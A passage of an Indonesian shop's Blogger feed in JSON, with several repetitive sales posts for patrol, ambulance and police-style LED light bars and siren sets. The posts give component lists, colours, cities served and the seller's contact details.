href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPCoJDfSI2K3ZKjbF43Y1r7SHilpuVQ3J5HyjdVtglrOAxKbFBpAPTD-QjZz2fooBsL7IG0IfGjo6ivyWbmYPsmmP4830BGuE35ZrEWHz4aodDlV3m5yxhkMxet5lHjvk4r_h0mZawj41zHzgM7X8sq7MUOFkrbO9iJlcyxoOLlFU5PMLytfGFslBwaQ\/s300\/wal.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ready Lampu LED Patwal Ambulan Merah Biru di Pontianak\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPCoJDfSI2K3ZKjbF43Y1r7SHilpuVQ3J5HyjdVtglrOAxKbFBpAPTD-QjZz2fooBsL7IG0IfGjo6ivyWbmYPsmmP4830BGuE35ZrEWHz4aodDlV3m5yxhkMxet5lHjvk4r_h0mZawj41zHzgM7X8sq7MUOFkrbO9iJlcyxoOLlFU5PMLytfGFslBwaQ\/s16000\/wal.png\" title=\"Ready Lampu LED Patwal Ambulan Merah Biru di Pontianak\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nLAMPU LED PATWAL - MERAH \u0026amp; BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026amp; Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDimensi Lampu: Panjang 120cm x Lebar 30cm x Tinggi (termasuk kaki) 22cm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna lain:\u003Cbr \/\u003E\n- merah\u003Cbr \/\u003E\n- kuning\u003Cbr \/\u003E\n- biru\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Ready Lampu LED Patwal Ambulan Merah Biru di Ciputat, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/Jual-lampu-emergency-darurat-patwal-polisi-biru-di-malang.html\"\u003EJual Lampu Emergency Darurat Patwal Polisi Biru di Malang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-satpol-pp-strobo-kuning-di-surabaya.html\"\u003EJual Lampu Patwal Satpol PP Strobo Kuning di Surabaya\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-pengawal-ambulan-bohlam-merah-di-palangkaraya.html\"\u003EJual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1633870893406131354\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/ready-lampu-led-patwal-ambulan-merah-biru-di-ciputat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1633870893406131354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1633870893406131354"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/ready-lampu-led-patwal-ambulan-merah-biru-di-ciputat.html","title":"Ready Lampu LED Patwal Ambulan Merah Biru di Ciputat"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPCoJDfSI2K3ZKjbF43Y1r7SHilpuVQ3J5HyjdVtglrOAxKbFBpAPTD-QjZz2fooBsL7IG0IfGjo6ivyWbmYPsmmP4830BGuE35ZrEWHz4aodDlV3m5yxhkMxet5lHjvk4r_h0mZawj41zHzgM7X8sq7MUOFkrbO9iJlcyxoOLlFU5PMLytfGFslBwaQ\/s72-c\/wal.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1929072964056979538"},"published":{"$t":"2023-03-29T20:56:00.005-07:00"},"updated":{"$t":"2023-03-29T20:56:48.196-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Patwal Satpol PP Strobo Kuning di Surabaya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Patwal Satpol PP Strobo Kuning di Surabaya, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKt6ahAtIY_m2dUfmiboti2hka3DtZzWk5v_Ay7OTpdbPa-_8AOg5TtQu18W4DhC1RTACewc06KOcgC1k_YJLCEa8tQLjHdJlGPWjxQmH7MSMkO5A3tSMw6t-jUsHGcOpm1W51Aa2I4GCPqk6X_v-kiaj-ONpdkJAFPwizFVUaqQlFD4ntZFN_BYNBDg\/s300\/wal%20(3).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Patwal Satpol PP Strobo Kuning di Surabaya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKt6ahAtIY_m2dUfmiboti2hka3DtZzWk5v_Ay7OTpdbPa-_8AOg5TtQu18W4DhC1RTACewc06KOcgC1k_YJLCEa8tQLjHdJlGPWjxQmH7MSMkO5A3tSMw6t-jUsHGcOpm1W51Aa2I4GCPqk6X_v-kiaj-ONpdkJAFPwizFVUaqQlFD4ntZFN_BYNBDg\/s16000\/wal%20(3).png\" title=\"Jual Lampu Patwal Satpol PP Strobo Kuning di Surabaya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nLightbar \/ Strobo Sirine Rotary Polisi Patwal Ambulance\u003Cbr \/\u003E\nDaya: 12 Volt DC\u003Cbr \/\u003E\nKelengkapan:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Strobo atap (seperti gambar)\u003Cbr \/\u003E\n- Speaker sirine (sudah didalam strobo)\u003Cbr \/\u003E\n- Modul sirine CJB 200W\u003Cbr \/\u003E\n- Bracket, baut, dll.\u003Cbr \/\u003E\nWarna: biru-biru, merah-merah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Patwal Satpol PP Strobo Kuning di Surabaya, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/Jual-lampu-emergency-darurat-patwal-polisi-biru-di-malang.html\"\u003EJual Lampu Emergency Darurat Patwal Polisi Biru di Malang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-strobo-aksesoris-mobil-ambulan-merah-biru-di-subang.html\"\u003EJual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-pengawal-ambulan-bohlam-merah-di-palangkaraya.html\"\u003EJual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1929072964056979538\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-satpol-pp-strobo-kuning-di-surabaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1929072964056979538"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1929072964056979538"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-satpol-pp-strobo-kuning-di-surabaya.html","title":"Jual Lampu Patwal Satpol PP Strobo Kuning di Surabaya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKt6ahAtIY_m2dUfmiboti2hka3DtZzWk5v_Ay7OTpdbPa-_8AOg5TtQu18W4DhC1RTACewc06KOcgC1k_YJLCEa8tQLjHdJlGPWjxQmH7MSMkO5A3tSMw6t-jUsHGcOpm1W51Aa2I4GCPqk6X_v-kiaj-ONpdkJAFPwizFVUaqQlFD4ntZFN_BYNBDg\/s72-c\/wal%20(3).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4442639091065651332"},"published":{"$t":"2023-03-29T20:44:00.004-07:00"},"updated":{"$t":"2023-03-29T20:44:32.456-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Emergency Darurat Patwal Polisi Biru di Malang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Emergency Darurat Patwal Polisi Biru di Malang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2jB4LDKx4vvgqZSmQf3lLbFd097c-sACPWCRBPgF0_4neyTNr0kzV0mgMjZS7ZtvX6KsK_mo6Neql_FCM76WfSej5N2w1v_d4EukigyN0XIq_eO8KCtAD388mQ13xsFKNBgS7-vG1h7Co1Bip3nzVLOPW1QnNmaUzO0iTaaOfzg5ZhylXZjorh0W4_Q\/s300\/wal%20(2).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Emergency Darurat Patwal Polisi Biru di Malang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2jB4LDKx4vvgqZSmQf3lLbFd097c-sACPWCRBPgF0_4neyTNr0kzV0mgMjZS7ZtvX6KsK_mo6Neql_FCM76WfSej5N2w1v_d4EukigyN0XIq_eO8KCtAD388mQ13xsFKNBgS7-vG1h7Co1Bip3nzVLOPW1QnNmaUzO0iTaaOfzg5ZhylXZjorh0W4_Q\/s16000\/wal%20(2).png\" title=\"Jual Lampu Emergency Darurat Patwal Polisi Biru di Malang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Emergency Darurat Patwal Polisi Biru di Malang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-menics-msgs-220v-lampu-tower-3-susun-di-pekanbaru.html\"\u003EJual Menics MSGS 220V Lampu Tower 3 Susun di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-strobo-aksesoris-mobil-ambulan-merah-biru-di-subang.html\"\u003EJual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-pengawal-ambulan-bohlam-merah-di-palangkaraya.html\"\u003EJual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4442639091065651332\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/Jual-lampu-emergency-darurat-patwal-polisi-biru-di-malang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4442639091065651332"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4442639091065651332"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/Jual-lampu-emergency-darurat-patwal-polisi-biru-di-malang.html","title":"Jual Lampu Emergency Darurat Patwal Polisi Biru di Malang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2jB4LDKx4vvgqZSmQf3lLbFd097c-sACPWCRBPgF0_4neyTNr0kzV0mgMjZS7ZtvX6KsK_mo6Neql_FCM76WfSej5N2w1v_d4EukigyN0XIq_eO8KCtAD388mQ13xsFKNBgS7-vG1h7Co1Bip3nzVLOPW1QnNmaUzO0iTaaOfzg5ZhylXZjorh0W4_Q\/s72-c\/wal%20(2).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5377119266465731324"},"published":{"$t":"2023-03-29T20:36:00.002-07:00"},"updated":{"$t":"2023-03-29T20:36:19.445-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1K8Mhp2yKvJ5HD1HJ1-lhuGedzEkxaLAjm98cM6wGJuOxUHcr0wiIensfDD_dLkDH6RuQv-MVavTMXCr3ISNecmCijAAbod8VwmUcZjxGSvnItJkRavIeovcljbwUYHdkPeyx22K-kyYBCm1qTR8Rlg3p8E5mV6lz7S4LdNg9qahoKxFouNSVK-p57A\/s300\/wal%20(1).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1K8Mhp2yKvJ5HD1HJ1-lhuGedzEkxaLAjm98cM6wGJuOxUHcr0wiIensfDD_dLkDH6RuQv-MVavTMXCr3ISNecmCijAAbod8VwmUcZjxGSvnItJkRavIeovcljbwUYHdkPeyx22K-kyYBCm1qTR8Rlg3p8E5mV6lz7S4LdNg9qahoKxFouNSVK-p57A\/s16000\/wal%20(1).png\" title=\"Jual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nLampu Rotator ESCORT TBD-2000 LED Amber\u003Cbr \/\u003E\nLampu rotator led ESCORT TBD-2400 warna amber \/ kuning digunakan untuk mobil dinas perhubungan, patroli jalan tol, mobil - mobil proyek, sekuriti sipil, dan lain-lain.\u003Cbr \/\u003E\nModel : ESCORT TBD-2400\u003Cbr \/\u003E\nLight source : led\u003Cbr \/\u003E\nLens \/ led color : amber\u003Cbr \/\u003E\nSiren \/ speaker : ESCORT CJB100PD \/ 100 watt\u003Cbr \/\u003E\nPacking size : 128 x 38 x 25 cm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nESCORT Warning Light \u0026amp; Siren adalah produsen lightbar, lampu strobo, sirine, beacon, dan lampu sorot yang berkualitas tinggi dengan harga terjangkau dan telah dipercaya oleh berbagai instansi dan perusahaan karoseri.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-menics-msgs-220v-lampu-tower-3-susun-di-pekanbaru.html\"\u003EJual Menics MSGS 220V Lampu Tower 3 Susun di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-strobo-aksesoris-mobil-ambulan-merah-biru-di-subang.html\"\u003EJual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-patwal-kuning-led-lampu-strobo-damkar-di-bandung.html\"\u003EJual Patwal Kuning LED Lampu Strobo Damkar di Bandung\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5377119266465731324\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-pengawal-ambulan-bohlam-merah-di-palangkaraya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5377119266465731324"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5377119266465731324"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-pengawal-ambulan-bohlam-merah-di-palangkaraya.html","title":"Jual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1K8Mhp2yKvJ5HD1HJ1-lhuGedzEkxaLAjm98cM6wGJuOxUHcr0wiIensfDD_dLkDH6RuQv-MVavTMXCr3ISNecmCijAAbod8VwmUcZjxGSvnItJkRavIeovcljbwUYHdkPeyx22K-kyYBCm1qTR8Rlg3p8E5mV6lz7S4LdNg9qahoKxFouNSVK-p57A\/s72-c\/wal%20(1).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7813554841401492344"},"published":{"$t":"2023-03-29T20:25:00.002-07:00"},"updated":{"$t":"2023-03-29T20:25:30.247-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAVxoUnBCPoYI6Rr4ez4aqAw94jIuBdKrTcFvHuRE4RqYFxUrAM_ErJvMR-ax0IjWgv1iwVFXKAgI7bi5xrA8VXUbRk0tXoSRPuchrhutJrPNG9EIA8G9IwL8f0MNbj1nsxlRk77rdjoZuS6uq5kgBZlje3zKiZ5-OTWz9Cmecn8D7lMMLuUO-qBfA7A\/s300\/wal.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAVxoUnBCPoYI6Rr4ez4aqAw94jIuBdKrTcFvHuRE4RqYFxUrAM_ErJvMR-ax0IjWgv1iwVFXKAgI7bi5xrA8VXUbRk0tXoSRPuchrhutJrPNG9EIA8G9IwL8f0MNbj1nsxlRk77rdjoZuS6uq5kgBZlje3zKiZ5-OTWz9Cmecn8D7lMMLuUO-qBfA7A\/s16000\/wal.png\" title=\"Jual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nHarga 1set sudah termasuk:\u003Cbr \/\u003E\nAmpli sirine\u003Cbr \/\u003E\nBreket kaki\u003Cbr \/\u003E\nKabel\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n12V\u003Cbr \/\u003E\n100 Watt\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna:\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n\u003Cbr 